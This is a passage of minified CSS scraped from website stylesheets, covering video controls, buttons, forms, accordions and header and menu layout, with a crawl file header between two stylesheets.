ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;line-height:80px;text-align:center;margin-left:-40px;margin-top:-40px;border:2px solid #fff;border-radius:80px;background:rgba(255,255,255,.1)}.video-cover:hover::before{background:rgba(255,255,255,.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.video-cover::after{font-family:FontAwesome;content:"\f04b ";color:#fff;font-size:20px;display:inline-block;width:80px;height:80px;position:absolute;left:50%;top:50%;line-height:80px;text-align:center;margin-left:-40px;margin-top:-40px;padding-left:2px}video.bgvid{background-size:cover;height:auto;min-height:100%;min-width:100%;position:absolute;width:100%;z-index:-100;-ms-transform:scale(1.11);-moz-transform:scale(1.11);-webkit-transform:scale(1.11);transform:scale(1.11)}.video-wrapper video.bgvid{position:relative;-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.control{bottom:4px;color:#ccc;display:none;left:0;position:absolute;width:100%;z-index:5;background-color:#eee;padding:0;box-sizing:border-box}.btmControl{clear:both}.control .sound{width:30px;height:50px;float:left;cursor:pointer;text-align:center;line-height:50px;color:#fff;opacity:.4;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.control .sound:hover{opacity:1}.control .sound i{line-height:50px}.control .sound.muted i:first-child{display:none}.control .sound.muted i:last-child{display:block}.control .sound i:last-child{display:none}.control .btnFS{width:50px;height:50px;float:left;cursor:pointer;text-align:center;line-height:50px;color:#fff;opacity:.4;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.control .btnFS:hover{opacity:1}.progress-bar{background:rgba(255,255,255,.5);box-sizing:border-box;float:left;height:auto;width:calc(100% - 123px);cursor:pointer;bottom:23px;position:absolute;left:23px;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.video-wrapper:hover .progress-bar{opacity:1}.progress{height:2px;max-width:100%;position:relative;width:100%}.progress span{height:100%;position:absolute;top:0;left:0;display:block}.timeBar{z-index:10;width:0;background:#fff}.bufferBar{z-index:5;width:0;background:rgba(255,255,255,.2)}.video-btns{position:absolute;right:3px;bottom:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.video-wrapper:hover .video-btns{opacity:1}.volume{position:relative;cursor:pointer;width:70px;height:10px;float:right;margin-top:10px;margin-right:10px}.volumeBar{display:block;height:100%;position:absolute;top:0;left:0}.clapat-button{color:#fff;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;padding:14px 34px;line-height:16px;cursor:pointer;border:none;box-sizing:border-box;text-align:center;background-color:#000;display:inline-block;position:relative;overflow:hidden;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.clapat-button:hover{color:#fff}.clapat-button::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.light-content .clapat-button::after{background-color:rgba(255,255,255,1)}.clapat-button:hover::after{transform:scaleX(1);transform-origin:left}.clapat-button.outline-button{background-color:#00457c;color:#fff;border-radius:4px;padding:12px 28px}.clapat-button.outline-button::after{display:none}.light-content .clapat-button{color:#000;background-color:rgba(255,255,255,.9)}.clapat-button.outline-button:hover{background-color:#00457c;color:#fff}.light-content .clapat-button.outline-button{color:#fff;background-color:transparent}.light-content .clapat-button.outline-button:hover{color:#fff;border-bottom:2px solid rgba(255,255,255,.2)}.rounded,.outline-button.rounded{border-radius:100px}.clapat-button span{z-index:10;position:relative;display:inline-block}.clapat-button.outline-button::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out}.light-content .clapat-button.outline-button::before{background:rgba(255,255,255,1)}.clapat-button.outline-button:hover::before{transform:scaleX(0);transform-origin:right}.split-cols{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-content,.col-image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:50%;float:left;box-sizing:border-box;padding:0 100px}.col-content{width:60%}.col-image{width:40%}.col-image{padding:0!important}.has-animation{opacity:0!important;-webkit-transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.15s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.15s;transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.15s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.15s;-webkit-transition:translateY(80px);transform:translateY(80px)}.has-animation.animate-in{opacity:1!important;-webkit-transition:translateY(0);transform:translateY(0)}a.link,#default-content p a{display:inline-block;position:relative}a.link::after,#default-content p a::after{width:100%;height:1px;position:absolute;content:"";background-color:rgba(0,0,0,.1);left:0;bottom:-2px}#default-content p a::after{bottom:2px}h1 a.link::after{height:3px;bottom:0}.light-content a.link::after{background-color:rgba(255,255,255,.2)}.light-content a.link{color:#fff}a.link::before,#default-content p a::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out}#default-content p a::before{bottom:2px}h1 a.link::before{bottom:0;height:3px}.light-content a.link::before{background:rgba(255,255,255,1)}a.link:hover::before,#default-content p a:hover::before{transform:scaleX(1);transform-origin:left}.clapat-icon{color:#000;position:relative;box-sizing:border-box;border-radius:5px}.clapat-icon i{margin-bottom:15px;font-size:24px}.light-content .clapat-icon{color:#fff}.clapat-icon:after{content:"";clear:both;display:table}#contact-formular{margin:60px 0 auto}#contact-formular::after{clear:both;content:" ";display:table}#contactform{position:relative}.name-box,.email-box,.message-box{position:relative;display:block}.name-box,.email-box{width:47%;float:left;margin-bottom:20px;margin-right:6%;position:relative}.name-box::after,.email-box::after{clear:both;content:" ";display:table}.email-box{margin-right:0}.message-box{float:left;width:100%;margin-top:40px}input[type="text"],input[type="email"]{color:rgba(0,0,0,.6);font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;height:45px;padding:12px 20px 12px 2px;width:100%;border-radius:0;margin-bottom:0;border:none;transition:all 0.2s linear;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;box-sizing:border-box;background-color:transparent;outline:none;border-bottom:1px solid rgba(0,0,0,.1)}.light-content input[type="text"],.light-content textarea{color:rgba(255,255,255,.6);border-bottom:1px solid rgba(255,255,255,.3)}.input_label{background-color:#000;height:2px;left:0;position:absolute;top:49px;width:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.light-content .input_label{background-color:#fff}.input_label.slow{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}input[type="text"]:focus+.input_label,input[type="email"]:focus+.input_label,input[type="search"]:focus+.input_label,textarea:focus+.input_label{width:100%}input[type="text"]:focus,textarea:focus{color:#000}textarea{resize:none;margin-bottom:0;height:50px;box-sizing:border-box;padding:5px 5px 6px 10px;margin-bottom:60px}textarea:after{background-color:#000;content:"";height:2px;left:0;position:absolute;top:20px;width:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.submit-box{color:#000;margin-top:10px;line-height:16px;cursor:pointer;border:none;box-sizing:border-box;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;text-align:center;background-color:#000;display:inline-block;border-radius:3px;position:relative;overflow:hidden}.light-content .submit-box{color:#fff;background-color:rgba(255,255,255,.9)}.submit-box::before{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.light-content .submit-box::before{background-color:rgba(255,255,255,1)}.submit-box:hover::before{transform:scaleX(1);transform-origin:left}.submit-box input[type="submit"]{font-weight:600;font-family:'Poppins',sans-serif;font-size:13px;z-index:10;position:relative;color:#fff;cursor:pointer;padding:14px 36px;outline:none;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s}.light-content .submit-box input[type="submit"]{color:#000}input[type="submit"]{margin:0;background:transparent;border:none;color:#fff}.error_message{text-align:center;margin-bottom:30px;font-size:13px;color:#e93735;font-weight:700}#success_page{text-align:center}#success_page p{color:#999;margin-top:20px}#message fieldset{border:none}div.wpcf7 .ajax-loader{display:none}.wpcf7-form-control-wrap{position:relative;height:auto;display:block}div.wpcf7-response-output{margin:0;margin-top:20px;border-radius:3px;line-height:24px;font-size:12px;background:red;color:#fff}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #f7e700;background:#f7e700;color:#000}div.wpcf7-mail-sent-ok{border:2px solid #398f14;background:#398f14}span.wpcf7-not-valid-tip{color:red;font-size:10px;font-weight:400;display:block;position:absolute;top:60px}.collage{padding:20px}.collage-thumb{position:relative;overflow:hidden;cursor:pointer}.collage-thumb .image-link{position:absolute;display:inline-block;width:100%;height:100%}.collage-thumb:hover .thumb-info{opacity:1;bottom:-5px}.thumb-info{position:absolute;bottom:-10px;left:0;width:100%;opacity:0;color:#fff!important;padding:50px 30px 30px;box-sizing:border-box;font-size:14px;font-family:'Poppins',sans-serif;font-weight:500;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.35)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.pum-theme-1811 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:0!important;border-radius:3px!important;overflow:hidden!important}.pum-theme-1811 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{right:0px!important;top:0px!important;border-radius:0px!important;background-color:rgba(0,0,0,1)!important}.pum-container .wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0px!important}.popup-padding{padding-left:30px;padding-right:30px}.accordion dt{cursor:pointer;padding:20px 25px;margin-top:10px;margin-bottom:0;border-radius:3px;background-color:#fff;color:#999;font-family:'Poppins',sans-serif;transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s}.accordion dt.accordion-active{color:#000;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion dt:hover{color:#000}.accordion dt{font-weight:500;font-size:16px}.accordion dt.accordion-active:after{content:'\f068'}.accordion dt:after{content:'\f067';font-family:FontAwesome;float:right;font-size:12px;margin-top:6px}.accordion .accordion-content{padding:5px 25px;padding-bottom:25px;margin-bottom:0;line-height:25px;background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.toggle-wrap{float:left;width:100%}.toggle-title{background:#fff;cursor:pointer;padding:20px 25px;margin-bottom:0;margin-top:10px;display:block;font-weight:500;font-size:16px;color:#999;font-family:'Poppins',sans-serif;transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;border-radius:3px}.toggle-title:after{content:'\f067';font-family:FontAwesome;float:right;font-size:12px;margin-top:6px}.toggle-title a{color:#ccc;text-decoration:none}.toggle-title:hover{color:#000}.toggle-title:hover a{color:#000}.toggle_container{padding:5px 25px;padding-bottom:25px;margin-bottom:0;line-height:25px;background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.toggle-active{color:#000}.toggle-active:after{content:'\f068'}.toggle-active a{color:#000}.alertboxes{float:left;width:100%}.shortcode_alertbox{color:#FFF;display:block;line-height:20px;margin-bottom:20px;padding:15px 40px 15px 14px;position:relative}.shortcode_alertbox .box_close{background:url(http://clapat.ro/themes/clapat-blog/wp-content/themes/clapat/css/images/close_box.png) no-repeat scroll 0 0 rgba(0,0,0,0);background-position:10px 10px;background-size:20px 20px;display:block;height:40px;position:absolute;right:5px;top:5px;width:40px;cursor:pointer}.shortcode_alertbox b{color:inherit}.shortcode_alertbox.box_red{background:none repeat scroll 0 0 #F9E5E6;color:#B3696C}.shortcode_alertbox.box_blue{background:none repeat scroll 0 0 #D8ECF5;color:#528DA9}.shortcode_alertbox.box_yellow{background:none repeat scroll 0 0 #FCF7D9;color:#C4A21B}.shortcode_alertbox.box_green{background:none repeat scroll 0 0 #E3EBC6;color:#8FA442}.prg-bar{text-align:left!important;margin:0px!important}ul.prg-bar{margin:0}.prg-bar li{list-style:none!important;cursor:pointer}.progress-bar li i{margin:0}.prg-bar li:last-child span{margin-bottom:0}.prg-bar li .bar-wrap{margin-bottom:22px;background-color:rgba(0,0,0,.15);border-radius:10px}.prg-bar li span{height:4px;width:0;display:block;background-color:#000;border-radius:10px;transition:background-color 0.2s ease 0s;-moz-transition:background-color 0.2s ease 0s;-webkit-transition:background-color 0.2s ease 0s;-o-transition:background-color 0.2s ease 0s}.prg-bar li p{margin-bottom:5px;font-weight:400;font-size:14px;color:#000;font-family:'Poppins',sans-serif}.prg-bar li span{overflow:visible!important;position:relative}.prg-bar li span strong{position:absolute;right:0;top:-29px;padding:4px 0;color:#000;line-height:12px;font-size:12px;opacity:0;display:block;font-weight:400;font-family:'Poppins',sans-serif}.prg-bar li span strong i{font-style:normal}.prg-bar li span strong.full:after{left:15px}.prg-bar li span strong.full{width:40px!important;text-align:center!important;margin:0!important;text-align:right!important}.review-container{background:rgba(255,255,255,.7);padding:40px;box-sizing:border-box;border-radius:3px}#map_canvas{display:block;height:50vh;position:relative;width:100%}.gmnoprint a,.gmnoprint span,.gm-style-cc{display:none}.gmnoprint div{background:none!important}.justified-gallery{width:100%;position:relative;overflow:hidden;margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}@media only screen and (max-width:1466px){.clapat-button{padding:12px 24px}}@media only screen and (max-width:1024px){.review-container{padding:30px}}@media only screen and (max-width:767px){.name-box,.email-box{width:100%;margin-right:0}.review-container{padding:20px}.post-content .plyr--video .plyr__control.plyr__tab-focus,.post-content .plyr--video .plyr__control:hover,.post-content .plyr--video .plyr__control[aria-expanded="true"]{display:none!important}.post-content .plyr--airplay-supported [data-plyr="airplay"],.post-content .plyr--captions-enabled [data-plyr="captions"],.post-content .plyr--fullscreen-enabled [data-plyr="fullscreen"],.post-content .plyr--pip-supported [data-plyr="pip"]{display:none!important}}@media only screen and (max-width:479px){.review-container{padding:10px}}

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/style.css?123
body_size: 9687
content:
html,body{font-family:'Roboto',sans-serif;font-weight:300;font-size:16px;height:100%;width:100%;color:#777;background-color:#f3f3f3}html{box-sizing:border-box;margin-right:0px!important;overflow:visible!important}body{overflow-x:hidden;overflow-y:scroll;box-sizing:border-box;webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,footer,header,hgroup,nav,section{display:block}audio,canvas,{display:inline-block;max-width:100%}address{font-style:italic;margin-bottom:24px}abbr[title]{border-bottom:1px dotted #2b2b2b;cursor:help}b,strong{font-weight:400}cite,dfn,em,i{font-style:italic}mark,ins{background:none repeat scroll 0 0 #111;text-decoration:none;color:#fff;padding:0 10px;display:inline-block;border-radius:2px}.read-more{color:#EF9921;cursor:pointer}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6}pre{border:1px solid rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{color:#000;font-size:18px;font-weight:300;line-height:30px;margin-bottom:24px;border-left:4px #222 solid;padding:20px 20px 20px 40px}blockquote p{color:#000;margin-bottom:0;font-weight:500}blockquote.large{background-color:#222;border-radius:3px;border-left:none;padding:8%;font-family:'Poppins',sans-serif;position:relative;padding-left:12%;padding-bottom:6%;margin:40px 0}blockquote.large p{color:#fff;font-size:30px;font-weight:600;line-height:40px;margin-bottom:20px;font-family:'Poppins',sans-serif}blockquote span{display:block;margin-top:20px;font-weight:400;font-size:12px;font-style:normal;color:#999}blockquote.large::before{content:'\f10d';font-family:FontAwesome;font-size:1.2em;display:block;position:absolute;z-index:1;top:18%;left:8%;font-weight:400;font-style:normal;color:#fff;opacity:.25}blockquote cite,blockquote small{color:#555d66;font-size:14px;font-weight:400}blockquote.large cite{font-weight:400;color:#999}blockquote.large small{font-weight:400;color:#999;font-size:12px}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;border-left:none;color:#40464d}div.cus-footer1{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:110px;width:100%}.cus-footer2{display:none}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;padding:12px 35px}#h2_title{font-size:30px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}small{font-size:smaller}big{font-size:125%}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin-bottom:24px}dt{font-weight:700}dd{margin-bottom:24px}ul,ol{list-style:none;margin:0 0 24px 20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin:10px 0 0 20px}li{line-height:20px;color:#333;margin-bottom:10px}ul.icon-list{margin-left:0}.post-content li{line-height:17px;color:#333;margin-bottom:0;padding:8px 0}.icon-list li{list-style:none}.icon-list li i{margin-right:10px}figure{margin:0;position:relative;display:inline-block}figure img{max-width:100%}fieldset{border:1px solid rgba(0,0,0,.1);margin:0 0 24px;padding:11px 12px 0}legend{white-space:normal}button,input{line-height:normal}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0))}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table,th,td{border:1px solid rgba(0,0,0,.1)}table,th,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;padding:10px}td{border-width:0 1px 1px 0;padding:10px}del{color:#767676}hr{border:0;height:35px;width:100%;float:none;margin:0;display:inline-block}hr.small{height:20px}hr:after{clear:both;content:" ";display:block;height:0;visibility:hidden}::selection{background:#000;color:#fff;text-shadow:none}::-moz-selection{background:#000;color:#fff;text-shadow:none}img{border:0 none;max-width:100%;vertical-align:middle;height:auto}h1,h2,h3,h4,h5,h6{font-weight:500;font-family:'Poppins',sans-serif;color:#000;margin-bottom:10px}h1{font-size:48px;line-height:60px;margin-left:-3px}h2{font-size:36px;line-height:48px;margin-left:-1px}h3{font-size:30px;line-height:40px;margin-left:-1px}h4{font-size:24px;line-height:36px;margin-left:-1px}h5{font-size:18px;line-height:24px;margin-left:-1px}h6{font-size:14px;line-height:18px}.light-content h1,.light-content h2,.light-content h3,.light-content h4,.light-content h5,.light-content h6{color:#fff!important}.light-content p{color:rgba(255,255,255,.5)}.title-has-line{position:relative;margin-bottom:20px}.title-has-line::after{background:none repeat scroll 0 0 #ccc;bottom:20px;content:"";height:1px;left:-40px;position:absolute;width:25px}.light-content .title-has-line::after{background:none repeat scroll 0 0 rgba(255,255,255,.3)}p{font-size:16px;margin-bottom:15px;line-height:28px;color:#777}p.no-margins{margin-bottom:0}p.is-large-text{font-size:36px;line-height:80px}.bigger{font-size:24px;font-weight:400;line-height:36px;color:#222}.smaller{font-family:"Montserrat",sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;color:#777;text-transform:uppercase}.dropcap_solid{font-size:42px;margin:8px 12px 0 0;width:70px;height:70px;line-height:67px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;font-weight:700;text-align:center;overflow:hidden;float:left;display:block;background:#222;color:#fff;border-radius:3px}.dropcap{font-size:56px;margin:3px 14px 0 -3px;width:auto;height:50px;line-height:48px;border-radius:0;font-weight:700;text-align:left;overflow:hidden;float:left;display:block;color:#222}.container{max-width:1540px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.small{max-width:900px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.full{width:100vw;max-width:none;margin-left:calc(-100vw / 2 + 900px / 2);margin-right:calc(-100vw / 2 + 900px / 2);padding:0}.vc_row.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}.full .vc_column_container>.vc_column-inner{padding-left:0px!important;padding-right:15px!important}.small{max-width:800px;width:100%;margin:0 auto;box-sizing:border-box}.full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}#default-content .full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1120px/ 2 + 900px / 2);margin-right:calc(-1120px/ 2 + 900px / 2);padding:0}.container::after{clear:both;content:" ";display:table}a:hover,a:active{outline:0;color:#000}a{text-decoration:none;-webkit-transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease;transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease}a{color:#000;outline:0}a:hover{text-decoration:none}.one_half{width:47%}.one_third{width:30.6%}.one_fourth{width:22%}.one_fifth{width:16.8%}.one_sixth{width:13.33%}.two_fifth{width:37.6%}.two_fourth{width:48%}.two_third{width:65.33%}.three_fifth{width:58.4%}.three_fourth{width:74%}.four_fifth{width:79.2%}.five_sixth{width:82.67%}.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{float:left;margin-bottom:20px;margin-right:4%;position:relative}.one_half{float:left;margin-bottom:20px;margin-right:6%;position:relative}.last{margin-right:0}.text-align-center{text-align:center}.text-align-left{text-align:left}.outer{display:table;width:100%;height:100%}.inner{display:table-cell;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_row{position:relative;z-index:1}.row_padding_top{padding-top:120px}.row_padding_bottom{padding-bottom:100px}#black-fade{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#222228;opacity:0;z-index:150;visibility:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translate3d(0,0,0);-webkit-perspective:1000}#black-fade.fade-in{opacity:.9;visibility:visible}#slide-menu{position:fixed;top:0;right:-360px;width:360px;height:100%;background-color:#fff;z-index:500;overflow:auto;box-sizing:border-box;overflow:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translateX(0);transform:translateX(0)}#slide-menu.open{-webkit-transform:translateX(-360px);transform:translateX(-360px)}.slide-menu-content{box-sizing:border-box;padding:15px;padding-right:50px;width:calc(100% + 30px);height:100%;overflow-y:scroll}.search-form{position:relative;height:0;background-color:#262629;overflow:hidden;-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.search-form.open{height:80px}.search-form input[type="search"]{width:100%;height:80px;padding:20px 60px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#262629;color:#fff;font-weight:600;font-family:'Poppins',sans-serif;font-size:24px;opacity:1}.close-button{height:50px;width:50px;position:relative;box-sizing:border-box;line-height:50px;display:inline-block;z-index:10;position:absolute;right:50px;top:15px;cursor:pointer}.close-button::before,.close-button::after{transform:rotate(-45deg);content:'';position:absolute;top:50%;left:50%;margin-top:-2px;margin-left:-10px;display:block;height:2px;width:26px;background-color:#fff;transition:all 0.2s ease-out}.close-button:after{transform:rotate(45deg)}.close-button:hover:before,.close-button:hover::after{transform:rotate(0deg)}header{opacity:1;width:100%;left:0;top:0;background-color:#fff;position:fixed;box-sizing:border-box;z-index:100;box-shadow:0 4px 12px 0 rgba(0,0,0,.1);-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.admin-bar header{top:32px}.admin-bar header.nav-hide{top:-8px}.ch header{position:relative}.mh header{min-height:80px}header.nav-hide{top:0;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}#pre-header-container{position:relative;padding:0 60px;height:40px;box-sizing:border-box;border-bottom:1px solid #f2f2f2}.ch #pre-header-container{background-color:#fff}.secondary-menu{margin:0;padding:0;display:inline-block}#pre-header-container .menu{max-width:800px;display:inline-block}#pre-header-container .menu ul{margin:0;padding:0}.secondary-menu li,#pre-header-container .menu li{display:inline-block;margin:0;padding:0;list-style:none;height:auto;line-height:40px}.secondary-menu li a,#pre-header-container .menu li a{font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px}.secondary-menu li:first-child a,#pre-header-container .menu li:first-child a{padding-left:0}.secondary-menu li a:hover{color:#000!important}#pre-header-container .sub-menu{display:none}#pre-header-container .socials{position:relative;display:inline-block;float:right;bottom:0;padding:5px;margin-right:50px}.ch #pre-header-container .socials{margin-right:30px}#pre-header-container .socials li{margin:0;width:30px}#pre-header-container .socials li a{color:#000;font-size:12px;width:30px}#search{position:relative;float:right;font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px;padding-right:30px;padding-left:60px;border-left:1px solid #f2f2f2;cursor:pointer;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #search{padding-right:60px;padding-left:40px;border-right:1px solid #f2f2f2}.mh #search{width:30px;height:30px;padding:0;border-left:none;margin-top:-34px;margin-right:30px}#search:hover{color:#000}#search::before{height:10px;width:20px;position:absolute;font-size:14px;font-family:'FontAwesome';content:"\f002";color:#000;right:-4px;top:9px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.ch #search:before{right:25px}.mh #search::before{font-size:15px;right:2px;top:3px}#header-container{box-sizing:border-box;padding:0 60px;height:40px;margin:15px auto;max-width:100%;position:relative;width:100%;z-index:20;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #header-container{height:90px}#logo{position:absolute;display:inline-block;pointer-events:auto;z-index:10;top:-5px;float:left}.ch #logo{display:table;float:none;margin:0 auto;margin-bottom:10px;position:relative}#logo a{display:block}#logo a.disable{pointer-events:none}#logo img{display:block;height:60px;width:auto;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}#logo img.black-logo{opacity:1}.light-content #logo img.black-logo{opacity:0}.menu-open.light-content #logo img.black-logo,.initial.light-content #logo img.black-logo{opacity:1}.menu-open.light-content .slide-in #logo 